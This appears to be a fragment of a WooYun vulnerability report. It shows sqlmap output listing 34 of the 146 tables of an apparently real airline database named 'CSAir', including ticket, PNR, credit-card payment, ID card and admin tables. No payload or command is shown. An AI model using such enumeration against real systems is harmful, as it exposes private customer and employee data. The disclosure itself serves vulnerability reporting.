 F:\wooyun\sqlmap\sqlmap.exe
Database: CSAir
[146 tables]
+---------------------------------------+
| dbo.AirDrome_Service_Detail |
| dbo.BackTicket |
| dbo.CP_T_PNR |
| dbo.CP_T_SailPart |
| dbo.CP_T_Ticket |
| dbo.CallBackList |
| dbo.CallCenter_Call_Check |
| dbo.CallCenter_Call_Details |
| dbo.CallCenter_Call_Print_Auditing |
| dbo.CallCenter_Call_Record |
| dbo.CallCenter_Call_Type |
| dbo.CallCenter_CreditcardPay |
| dbo.CallCenter_CurrentAgent |
| dbo.CallCenter_SysTime |
| dbo.City_WeatherForecast |
| dbo.DD_V_DevEmpInfo |
| dbo.DD_V_Person |
| dbo.Dept_Month_MemberCount |
| dbo.Dic_AirDrome_Reason |
| dbo.Dic_Department_Head |
| dbo.Dic_Department_Head_ |
| dbo.Dic_Employee_Dpt |
| dbo.Dic_Employee_Dpt_ |
| dbo.Dic_Employee_Head |
| dbo.Dic_Employee_Head_ |
| dbo.Dic_IDCard |
| dbo.Emp |
| dbo.HK07120802 |
| dbo.NewMsgSend |
| dbo.SHEET |
| dbo.SMS_Send |
| dbo.SMS_Templet |
| dbo.SellNet_Seller |
| dbo.Sys_Admin |
www.wooyun.org